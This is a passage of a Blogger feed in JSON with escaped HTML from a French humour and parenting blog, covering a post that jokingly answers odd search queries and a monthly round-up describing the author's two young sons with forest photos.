src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLQIt_epKK1Ou1M3FebmWwP7NSjWyd_ROlqSHpoMQxyxRR_WyJa6_RMlBQo4jSNA-n3wDLBAKduz3l_4NMMQY5BT7wV0DpGC9zUaQCK7Hcq8sZC-jofjpPIKEw7EBjwHc7wyBd38RE9k\/s320\/computer-rien-compris.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles trucs quon ne connais pa\u003C\/blockquote\u003E\nMoi non plus\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\na moua je maman\u003C\/blockquote\u003E\nMoi aussi\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npoilse\u003C\/blockquote\u003E\nplumse \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches perverses\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwHD0h6BDcOzwCH2nb8JK858EZWQFMjOnUmzJBAJ5qgD4ya7bvN9mquZYLNQhfbgcWNwrTmXTALcJgTwm8P8wFqC_2PPfJotuYaijYwjXmLnvRUWFtG8LZlQqbQ70jNIqymBYfFmDheM\/s1600\/computer-dexter.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwHD0h6BDcOzwCH2nb8JK858EZWQFMjOnUmzJBAJ5qgD4ya7bvN9mquZYLNQhfbgcWNwrTmXTALcJgTwm8P8wFqC_2PPfJotuYaijYwjXmLnvRUWFtG8LZlQqbQ70jNIqymBYfFmDheM\/s320\/computer-dexter.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nimage digolasse\u003C\/blockquote\u003E\nVoilà :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/pf5DCCEfyAo\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/pf5DCCEfyAo?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\nCette pub m'a traumatisée, c'est le truc le plus dégueulasse que je connaisse.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ERichard Berry qui mange un Sveltesse\u003C\/b\u003E\u003C\/i\u003E...non ça ne m'étonne pas mais ça me file la gerbe, gros porc ! \u003Cspan style=\"font-size: small;\"\u003E(monte le son avant de cliquer sur la vidéo).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nstephen amell torse\u003C\/blockquote\u003E\nVoilou :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtRRvwqhY7MP-_qUvp_KWDc_tLKyYvppTq9wOqhLaaJmn8PRT7uyVxvHUgSUnrr6iJYKcw97nDbmnLAt5kjrqxkAQcn6dRDGeMWxSpkXIM8ZNDqG37UfNonSs0OfwMyUT8y3zUBZ4BC4U\/s1600\/arrows-stephen-amell-abdos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtRRvwqhY7MP-_qUvp_KWDc_tLKyYvppTq9wOqhLaaJmn8PRT7uyVxvHUgSUnrr6iJYKcw97nDbmnLAt5kjrqxkAQcn6dRDGeMWxSpkXIM8ZNDqG37UfNonSs0OfwMyUT8y3zUBZ4BC4U\/s320\/arrows-stephen-amell-abdos.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npouf sous la jupe\u003C\/blockquote\u003E\nAh je connais Paf le chien mais c'est tout.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Efuck les réseaux sociaux\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnHVnxiwAqrwqG6N0wBNnRPHoR1pVDuebjjxEPgL7OMv9C92xU9SMiwjb2AZo-fAaIZqoj4lTNqiy2KVTQs3_9eGfVX0bE65Eay9iUh8VOcoRhNJw0m8GW1GHS4v3TsUtNq7TBLCFvmTg\/s1600\/computer-fuck-you.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnHVnxiwAqrwqG6N0wBNnRPHoR1pVDuebjjxEPgL7OMv9C92xU9SMiwjb2AZo-fAaIZqoj4lTNqiy2KVTQs3_9eGfVX0bE65Eay9iUh8VOcoRhNJw0m8GW1GHS4v3TsUtNq7TBLCFvmTg\/s320\/computer-fuck-you.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/i\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nfacebook et le cul\u003C\/blockquote\u003E\nC'est vrai que ça sent un peu Facebook...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntwitter ne sert à rien\u003C\/blockquote\u003E\nC'est pas faux.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nnon a twitter\u003C\/blockquote\u003E\nOuais!!! Faut gueuler!!!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncomment virer @machin sur twitter\u003C\/blockquote\u003E\nQuel connard ce @machin.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(en vrai il suffit d'aller sur son profil et cliquer sur le bouton bleu 'abonné' pour qu'il devienne rouge 'se désabonner' - tu peux dire que je suis super sympa en commentaire si tu veux, ou me filer 80 euros)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes questions de vie ou de mort\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMSlCKyotwg5G8R1TSDg9RIZ62YAZHtpQ6X9qu6yuRz7_5uxJzoMVHJ-obeoB9OqHeDp4UohXE5nrUzL0r4FxQGHEK8TzAgNiNcAj4TmvnIEUMfJ6LfmuiLkqpagRT5lsByEW_HRnU8s\/s1600\/computer-jim-carrey-speed.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMSlCKyotwg5G8R1TSDg9RIZ62YAZHtpQ6X9qu6yuRz7_5uxJzoMVHJ-obeoB9OqHeDp4UohXE5nrUzL0r4FxQGHEK8TzAgNiNcAj4TmvnIEUMfJ6LfmuiLkqpagRT5lsByEW_HRnU8s\/s320\/computer-jim-carrey-speed.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nchappie ya suite a chappie\u003C\/blockquote\u003E\nNon je crois pas.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles écoles qui enseigne Palmito\u003C\/blockquote\u003E\nÉcoute, pour 80 euros je veux bien t'apprendre, mais tu gardes ça pour toi hein...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELa recherche joviale \u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nallez salut\u003C\/blockquote\u003E\nTout pareil. \u003Cb\u003E:)\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3480519955362325116\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html#comment-form","title":"31 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3480519955362325116"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3480519955362325116"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html","title":"Viens-là que je te Google"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s72-c\/computer-tom-hanks-hesitate.gif","height":"72","width":"72"},"thr$total":{"$t":"31"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-5609212763448334132"},"published":{"$t":"2016-02-29T17:48:00.001+01:00"},"updated":{"$t":"2016-02-29T17:48:24.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan du moi(s) #15 : Couleurs d'automne"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n1 mois depuis mon dernier billet...\u003Cbr \/\u003E\nJ'ai la flemme voilà.\u003Cbr \/\u003E\nT'imagines même pas tous les articles que j'écris...dans ma tête...du coup j'oublie la moitié des trucs, alors j'écris d'autres trucs \u003Cspan style=\"font-size: small;\"\u003E(toujours dans ma tête)\u003C\/span\u003E, et c'est le cercle infernal.\u003Cbr \/\u003E\nJe vis dans un bled où il n'y a pas de stylos !\u003Cbr \/\u003E\nEt le papier ça tue les arbres.\u003Cbr \/\u003E\nEt je n'ai pas d'ordinateur.\u003Cbr \/\u003E\nEt je suis mythomane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMAIS! Tadam, là maintenant je te fais le bilan de janvier ET de février alors qu'on est le 29 et que le mois est même pas fini.\u003Cbr \/\u003E\nEt bim j'ai \u003Cb\u003Eun mois d'avance\u003C\/b\u003E, ça t'époustoufle ça hein?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn fait ça va être un bilan en images, les balades en foret tout ça, le silence...\u003Cbr \/\u003E\nPour te résumer :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENinulf, 21 mois\u003C\/b\u003E\u003Cbr \/\u003E\nSexe : masculin\u003Cbr \/\u003E\nTaille : pas grand\u003Cbr \/\u003E\nPoids : plume\u003Cbr \/\u003E\nSes\u003Cb\u003E \u003Cspan style=\"font-size: x-large;\"\u003E+\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E:\u003Cbr \/\u003E\n- tendre\u003Cbr \/\u003E\n- souriant\u003Cbr \/\u003E\n- poli\u003Cbr \/\u003E\n- drôle \u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E- \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- parle très fort \u003Cspan style=\"font-size: small;\"\u003E(et on comprend pas tout)\u003C\/span\u003E\u003Cbr \/\u003E\n- a la tête dure et aime mettre des coups avec\u003Cbr \/\u003E\n- ne donne pas la main en promenade\u003Cbr \/\u003E\n- fais des conneries juste pour voir si ça nous énerve\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignes particuliers :\u003Cbr \/\u003E\n- a les cheveux dans les yeux\u003Cbr \/\u003E\n- mange comme un goret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlter ego : \u003Cb\u003ESpot \u003C\/b\u003Edans \u003Ci\u003E\u003Cb\u003ELe voyage d'Arlo\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s1600\/spot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s320\/spot.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPindoulf, 4 ans moins 2 mois\u003C\/b\u003E\u003Cbr \/\u003E\nSexe : masculin\u003Cbr \/\u003E\nTaille : adulte \u003Cspan style=\"font-size: small;\"\u003E(selon lui)\u003C\/span\u003E\u003Cbr \/\u003E\nPoids : 5 millimètres degrés \u003Cspan style=\"font-size: small;\"\u003E(selon lui toujours)\u003C\/span\u003E\u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E+ \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- très bon niveau d'expression orale et dispose d'un bon champ lexical (c'est pas moi qui le dit, c'est la maîtresse) (je frime un peu) (#tropfière :') )\u003Cbr \/\u003E\n- calme\u003Cbr \/\u003E\n- assez autonome\u003Cbr \/\u003E\n- rêveur\u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E- \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- n'aime pas les bisous\u003Cbr \/\u003E\n- devient plutôt bon en négociations\u003Cbr \/\u003E\n- chouineur\u003Cbr \/\u003E\n- saute encore et toujours sur ce putain de canapé\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignes particuliers :\u003Cbr \/\u003E\n- crie souvent \u003Ci\u003E\"PIPI\"\u003C\/i\u003E ou \u003Ci\u003E\"CACA\"\u003C\/i\u003E (champ lexical tout ça...hmm)\u003Cbr \/\u003E\n- n'a pas du tout le sens du rythme\u003Cbr \/\u003E\nAlter ego : \u003Cb\u003EDewey \u003C\/b\u003Edans \u003Ci\u003E\u003Cb\u003EMalcolm\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHjAY5VG4C0RuczR716eawHsKyKYHimVJNU7QbmIb9v74BUygLdMAFMGKrDng6aIupqcSFF0VlDFY3SbwGrqmOsBoBxRwdxnouzOOPOUGldJP5ZcAb18B0zHlqpwyKGxYGRRJjwFqijE\/s1600\/dewey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHjAY5VG4C0RuczR716eawHsKyKYHimVJNU7QbmIb9v74BUygLdMAFMGKrDng6aIupqcSFF0VlDFY3SbwGrqmOsBoBxRwdxnouzOOPOUGldJP5ZcAb18B0zHlqpwyKGxYGRRJjwFqijE\/s320\/dewey.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003EPhoto time !\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSbm6AMNo0ED3foH3j3pbaYZH9BXhPb50Mj5TU08GDorFrI3t-Oywc1YTOr6P9scZkvNUZKPnqqPbSb-XEZmX3tOU81l4qOpfCf6pyDHJXklW_jR-CClUimUMXnVKWOH6xprsQKLl6fA\/s1600\/DSC_0034.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSbm6AMNo0ED3foH3j3pbaYZH9BXhPb50Mj5TU08GDorFrI3t-Oywc1YTOr6P9scZkvNUZKPnqqPbSb-XEZmX3tOU81l4qOpfCf6pyDHJXklW_jR-CClUimUMXnVKWOH6xprsQKLl6fA\/s1600\/DSC_0034.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromenons-nous dans les bois\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaWXObLjt1W-dHPahDD9Iz33b_xghMWEtP_3ffNk8o7ZfOFsvDZoh-A3lFhJ0IaUz7RsOTK74LLPaktXE_z0TfgHdJI0cElhw13qiAtEeXBPuPkK9aVIc-htuUbcqCT2zVc0ORfGO7krg\/s1600\/DSC_0071.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaWXObLjt1W-dHPahDD9Iz33b_xghMWEtP_3ffNk8o7ZfOFsvDZoh-A3lFhJ0IaUz7RsOTK74LLPaktXE_z0TfgHdJI0cElhw13qiAtEeXBPuPkK9aVIc-htuUbcqCT2zVc0ORfGO7krg\/s1600\/DSC_0071.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkoCwn997EmiSs5WLwKajjBRkmMI3kjMwAEzxcuwnMGkJzJspzvAh6PU4HX0QjBYtuoHNqVhwRDvmHUL5B6fQkdzV-TtceL_YjjH-Ul5qUnfzBjgPcaTOOuuf5i2l-m86BgFc-2lL0nk\/s1600\/DSC_0073.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkoCwn997EmiSs5WLwKajjBRkmMI3kjMwAEzxcuwnMGkJzJspzvAh6PU4HX0QjBYtuoHNqVhwRDvmHUL5B6fQkdzV-TtceL_YjjH-Ul5qUnfzBjgPcaTOOuuf5i2l-m86BgFc-2lL0nk\/s1600\/DSC_0073.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7-Hdp4BIo7sMJWZAcoJnTrSNyzWWNmYDMD-1BgviBzBalzJX-p_UFPlyJb3xpgtJfkrG4-7p51P84bkM2M61tf0bsR_akKF4feNXlO5DfFOM8xd4GTydpQ6-t85qBwnTYBtnhU_KqY4\/s1600\/DSC_0054.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7-Hdp4BIo7sMJWZAcoJnTrSNyzWWNmYDMD-1BgviBzBalzJX-p_UFPlyJb3xpgtJfkrG4-7p51P84bkM2M61tf0bsR_akKF4feNXlO5DfFOM8xd4GTydpQ6-t85qBwnTYBtnhU_KqY4\/s1600\/DSC_0054.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENous on appelle ça des gratte-cul, classy non?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiThLgr_qUZaNrles4BVOcuvNzUn2XKI5mdNKGhJKlLq3JbYwBwQCzadm4OutNJByQANa1RXXOuaaODC2xGzNZ2KiIRlfrkIKP_N91YIXCdKuaaARiOas-yP_G4qrHWxvIoHCQZJcM3p4\/s1600\/DSC_0116.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiThLgr_qUZaNrles4BVOcuvNzUn2XKI5mdNKGhJKlLq3JbYwBwQCzadm4OutNJByQANa1RXXOuaaODC2xGzNZ2KiIRlfrkIKP_N91YIXCdKuaaARiOas-yP_G4qrHWxvIoHCQZJcM3p4\/s1600\/DSC_0116.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EC'est sûr vaut mieux baisser la tête, au cas où ^^\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJRV_nClQnQLq004cKrlj4rEGp6xHr9V_ALc3y2FFN6Wa3aVD2rPYB4kFUPjJQ57v419jorqwk5q9VYvFQRcvR6hKWXvFUGkj8Pe30JQt3V4dLnkHKQSn79FLeRTiIxNrZ_mYw-OiYF0\/s1600\/DSC_0102.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJRV_nClQnQLq004cKrlj4rEGp6xHr9V_ALc3y2FFN6Wa3aVD2rPYB4kFUPjJQ57v419jorqwk5q9VYvFQRcvR6hKWXvFUGkj8Pe30JQt3V4dLnkHKQSn79FLeRTiIxNrZ_mYw-OiYF0\/s1600\/DSC_0102.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIncantations\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhFkmdf-kxVCGcDIj3zbfC2uWUCm61PBxonP6am1MyKst-TpP__R2_0j_ItReHgukDMfGss2j9wwwKWcVgD-vMQhtbPpmWLwO0Hqr4ud3Rcfoj04mN2RtE4pGGGthDrHERPskt5EjAzo\/s1600\/DSC_0120.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhFkmdf-kxVCGcDIj3zbfC2uWUCm61PBxonP6am1MyKst-TpP__R2_0j_ItReHgukDMfGss2j9wwwKWcVgD-vMQhtbPpmWLwO0Hqr4ud3Rcfoj04mN2RtE4pGGGthDrHERPskt5EjAzo\/s1600\/DSC_0120.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETourbillon capillaire\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KjXzo4S2Uly6tQvp3c51rH5fOzFBfQZEVtdgaLzvnSCsmhBGJ4vtv2ACN2j1UfI-xzli6ey6xJDb5Z-rljuJKF86Daw6Qc4izfJ2l3fX9tHlpMos67LS734Dz1FVOc9mlYXjE9sTd0U\/s1600\/DSC_0147-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KjXzo4S2Uly6tQvp3c51rH5fOzFBfQZEVtdgaLzvnSCsmhBGJ4vtv2ACN2j1UfI-xzli6ey6xJDb5Z-rljuJKF86Daw6Qc4izfJ2l3fX9tHlpMos67LS734Dz1FVOc9mlYXjE9sTd0U\/s1600\/DSC_0147-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 